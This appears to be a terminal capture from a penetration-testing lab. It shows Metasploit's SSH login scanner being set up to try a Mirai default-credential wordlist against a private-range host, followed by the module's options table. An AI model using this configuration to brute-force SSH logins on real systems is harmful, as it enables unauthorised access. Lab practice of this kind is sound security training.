 msf5 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/wordlists/metasploit/mirai_user_pass.txt
USERPASS_FILE => /usr/share/wordlists/metasploit/mirai_user_pass.txt
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.56.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 5 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/wordlists/metasploit/mirai_user_pass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts